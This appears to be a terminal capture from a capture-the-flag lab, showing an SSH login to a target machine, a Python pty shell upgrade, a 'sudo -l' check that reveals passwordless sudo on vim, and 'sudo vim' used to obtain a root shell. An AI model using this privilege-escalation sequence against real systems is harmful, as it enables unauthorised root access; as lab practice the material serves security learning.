 1 2 3 4 2 4:40
mitch@Machine: /home
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh mitch@10.49.130.159 -p 2222
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
mitch@10.49.130.159's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Sun Mar  8 10:27:51 2026 from 192.168.178.236
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
mitch@Machine:~$ whoami
mitch
mitch@Machine:~$ pwd
/home/mitch
mitch@Machine:~$ ls -la
total 36
drwxr-x--- 3 mitch mitch 4096 mar  8 10:31 .
drwxr-xr-x 4 root  root  4096 mar  8 09:12 ..
-rw------- 1 mitch mitch  338 mar  8 10:31 .bash_history
-rw-r--r-- 1 mitch mitch  220 sep  1  2015 .bash_logout
-rw-r--r-- 1 mitch mitch 3771 sep  1  2015 .bashrc
drwx------ 2 mitch mitch 4096 aug 19  2019 .cache
-rw-r--r-- 1 mitch mitch  655 mai 16  2017 .profile
-rw-rw-r-- 1 mitch mitch   19 aug 17  2019 user.txt
-rw------- 1 mitch mitch  564 mar  8 10:31 .viminfo
mitch@Machine:~$ cd /home
mitch@Machine:/home$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
mitch@Machine:/home$ sudo vim
# whoami
root
#